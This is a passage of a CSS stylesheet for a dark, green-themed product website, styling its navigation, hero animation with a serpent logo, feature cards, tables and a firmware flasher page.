  color-scheme: dark;
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font: 15px/1.6 var(--mono);
  overflow-x: hidden;
}
a { color: var(--venom); }
code { color: var(--venom); }

/* ---------- nav ---------- */
.nav {
  position: sticky; top: 0; z-index: 20;
  display: flex; align-items: center; justify-content: space-between;
  padding: 12px clamp(16px, 4vw, 48px);
  background: rgba(5, 8, 5, 0.86);
  backdrop-filter: blur(8px);
  border-bottom: 1px solid var(--line);
}
.brand {
  display: inline-flex; align-items: center; gap: 10px;
  color: var(--venom); text-decoration: none;
  font: 700 22px var(--display); letter-spacing: 5px;
  text-shadow: 0 0 10px rgba(57, 255, 20, 0.6);
}
.brand.small { font-size: 16px; }
.nav-links { display: flex; gap: 22px; align-items: center; }
.nav-links a { color: var(--text); text-decoration: none; font-size: 14px; }
.nav-links a:hover { color: var(--venom); }
.nav-cta {
  border: 1px solid var(--venom); padding: 6px 14px; color: var(--venom) !important;
  clip-path: polygon(8px 0, 100% 0, 100% calc(100% - 8px), calc(100% - 8px) 100%, 0 100%, 0 8px);
}
.nav-toggle { display: none; background: none; border: 1px solid var(--line); color: var(--venom); font-size: 20px; padding: 2px 10px; }

/* ---------- buttons ---------- */
.btn {
  display: inline-block; padding: 12px 22px; text-decoration: none;
  font: 700 15px var(--display); letter-spacing: 1px;
  clip-path: polygon(10px 0, 100% 0, 100% calc(100% - 10px), calc(100% - 10px) 100%, 0 100%, 0 10px);
  transition: transform 0.12s, box-shadow 0.12s, background 0.12s;
}
.btn:hover { transform: translateY(-1px); }
.btn-primary { background: var(--venom); color: #041004; box-shadow: 0 0 24px rgba(57, 255, 20, 0.35); }
.btn-ghost { border: 1px solid var(--venom); color: var(--venom); background: var(--venom-dim); }

/* ---------- hero ---------- */
.hero {
  position: relative;
  display: grid; grid-template-columns: 1.1fr 0.9fr; gap: 32px; align-items: center;
  padding: clamp(40px, 8vw, 96px) clamp(16px, 4vw, 48px);
  min-height: 82vh; overflow: hidden;
}
.hero-grid {
  position: absolute; inset: 0; z-index: -1;
  background-image:
    linear-gradient(var(--venom-dim) 1px, transparent 1px),
    linear-gradient(90deg, var(--venom-dim) 1px, transparent 1px);
  background-size: 32px 32px;
  mask-image: radial-gradient(ellipse at 70% 50%, #000 20%, transparent 75%);
  opacity: 0.5;
}
.eyebrow { color: var(--venom-2); letter-spacing: 3px; font-size: 12px; margin: 0 0 10px; }
h1 {
  font: 700 clamp(40px, 6.5vw, 78px)/1.02 var(--display);
  margin: 0 0 20px; color: #f1fff0;
}
.glow { color: var(--venom); text-shadow: 0 0 22px rgba(57, 255, 20, 0.7); }
.lead { max-width: 56ch; color: var(--text); font-size: 16px; }
.lead.small { font-size: 15px; }
.hero-actions { display: flex; gap: 14px; flex-wrap: wrap; margin: 28px 0; }
.hero-stats { display: flex; gap: 28px; list-style: none; padding: 0; margin: 0; flex-wrap: wrap; }
.hero-stats b { display: block; font: 700 26px var(--display); color: var(--venom); }
.hero-stats span { color: var(--muted); font-size: 12px; text-transform: uppercase; letter-spacing: 2px; }

.hero-art { position: relative; display: grid; place-items: center; }
.logo-anim { width: min(360px, 80vw); }
.logo-anim .hex { stroke-dasharray: 100; stroke-dashoffset: 100; animation: draw 0.7s 0.2s ease-out forwards; }
.logo-anim .hex-in { opacity: 0; animation: fade 0.4s 0.8s forwards; }
.logo-anim .serpent-shadow { stroke: var(--venom-2); opacity: 0.45; stroke-dasharray: 100; stroke-dashoffset: 100; animation: draw 0.9s 0.9s ease-in-out forwards; }
.logo-anim .serpent { stroke-dasharray: 100; stroke-dashoffset: 100; animation: draw 0.6s 1.8s ease-in forwards; }
.logo-anim .head { opacity: 0; animation: fade 0.2s 2.3s forwards; }
.logo-anim .tongue { animation: flick 2.4s 2.5s infinite; opacity: 0; }
@keyframes draw { to { stroke-dashoffset: 0; } }
@keyframes fade { to { opacity: 1; } }
@keyframes flick { 0%, 8%, 16% { opacity: 1; } 4%, 12%, 20%, 100% { opacity: 0; } }

/* mini device mock showing the new carousel */
.device-frame {
  position: absolute; right: 0; bottom: -10px;
  width: 210px; padding: 10px; border-radius: 14px;
  background: #1a1d1a; border: 1px solid #2c332c;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.6);
}
.screen { background: #000; padding: 8px 10px 10px; font: 600 11px var(--mono); color: var(--venom); }
.sb { display: flex; justify-content: space-between; }
.rule { height: 1px; background: rgba(57, 255, 20, 0.4); margin: 5px 0 12px; position: relative; }
.rule i { position: absolute; top: -1px; height: 3px; width: 18%; background: var(--venom); left: 0; transition: left 0.3s; }
.carousel { display: flex; align-items: center; justify-content: space-between; }
.fang { width: 0; height: 0; border-top: 9px solid transparent; border-bottom: 9px solid transparent; }
.fang.l { border-right: 10px solid var(--venom); }
.fang.r { border-left: 10px solid var(--venom); }
.card {
  background: var(--venom); color: #000; padding: 4px 12px; font: 700 14px var(--display);
  clip-path: polygon(4px 0, calc(100% - 4px) 0, 100% 4px, 100% calc(100% - 4px), calc(100% - 4px) 100%, 4px 100%, 0 calc(100% - 4px), 0 4px);
}
.count { text-align: right; color: var(--venom-2); margin-top: 10px; font-size: 10px; }

/* ---------- sections ---------- */
.section { padding: clamp(40px, 6vw, 72px) clamp(16px, 4vw, 48px); border-top: 1px solid var(--line); }
h2 { font: 700 clamp(26px, 3.4vw, 36px) var(--display); margin: 0 0 24px; display: flex; align-items: center; gap: 12px; }
.tag { font: 600 12px var(--mono); color: #041004; background: var(--venom); padding: 2px 8px; }
h3 { font: 700 18px var(--display); margin: 0 0 6px; color: var(--venom); }
.muted { color: var(--muted); }
.small { font-size: 13px; }

.cards { display: grid; grid-template-columns: repeat(auto-fit, minmax(240px, 1fr)); gap: 16px; }
.card-f {
  background: linear-gradient(180deg, var(--panel), var(--bg-2));
  border: 1px solid var(--line); padding: 22px;
  clip-path: polygon(14px 0, 100% 0, 100% calc(100% - 14px), calc(100% - 14px) 100%, 0 100%, 0 14px);
  transition: border-color 0.15s, transform 0.15s;
}
.card-f:hover { border-color: var(--venom); transform: translateY(-2px); }
.card-f p { margin: 0; color: var(--text); font-size: 14px; }

.release { display: flex; justify-content: space-between; align-items: center; gap: 20px; flex-wrap: wrap; background: linear-gradient(90deg, var(--venom-dim), transparent); }

.table-wrap { overflow-x: auto; border: 1px solid var(--line); }
table { width: 100%; border-collapse: collapse; font-size: 14px; min-width: 640px; }
th, td { padding: 10px 12px; text-align: center; border-bottom: 1px solid var(--line); }
th { color: var(--venom); font: 700 13px var(--display); letter-spacing: 1px; background: var(--panel); }
td:first-child, th:first-child { text-align: left; }
tbody tr:hover { background: var(--venom-dim); }
td code { font-size: 12px; }

.steps { display: grid; grid-template-columns: repeat(auto-fit, minmax(260px, 1fr)); gap: 16px; }
.step { position: relative; background: var(--panel); border: 1px solid var(--line); padding: 22px 22px 22px 22px; }
.step > b { position: absolute; top: -14px; left: 16px; background: var(--venom); color: #041004; font: 700 14px var(--display); padding: 2px 10px; }
pre { background: #000; border: 1px solid var(--line); padding: 10px; overflow-x: auto; font-size: 12px; }

details { border: 1px solid var(--line); padding: 12px 16px; margin-bottom: 10px; background: var(--panel); }
summary { cursor: pointer; font: 700 16px var(--display); color: var(--text); }
details[open] summary { color: var(--venom); }

.footer { border-top: 1px solid var(--line); padding: 28px clamp(16px, 4vw, 48px); color: var(--muted); font-size: 13px; }

/* ---------- flasher page ---------- */
.flasher { max-width: 760px; margin: 0 auto; }
.board-grid { display: grid; grid-template-columns: repeat(auto-fill, minmax(200px, 1fr)); gap: 10px; margin: 20px 0; }
.board-btn {
  text-align: left; background: var(--panel); border: 1px solid var(--line); color: var(--text);
  padding: 14px; font: 600 14px var(--mono); cursor: pointer;
}
.board-btn small { display: block; color: var(--muted); font-size: 11px; }
.board-btn[aria-pressed="true"] { border-color: var(--venom); background: var(--venom-dim); color: var(--venom); }
.install-box { border: 1px dashed var(--venom); padding: 20px; text-align: center; }
.warn { color: var(--danger); }

/* ---------- responsive ---------- */
@media (max-width: 860px) {
  .hero { grid-template-columns: 1fr; min-height: auto; }
  .hero-art { order: -1; }
  .device-frame { position: static; margin-top: -20px; }
  .nav-toggle { display: block; }
  .nav-links {
    display: none; position: absolute; top: 100%; left: 0; right: 0;
    flex-direction: column; gap: 0; background: var(--bg); border-bottom: 1px solid var(--line);
  }
  .nav-links.open { display: flex; }
  .nav-links a { padding: 14px 16px; width: 100%; }
}
@media (prefers-reduced-motion: reduce) {
  .logo-anim * { animation: none !important; stroke-dashoffset: 0 !important; opacity: 1 !important; }
}
</file>
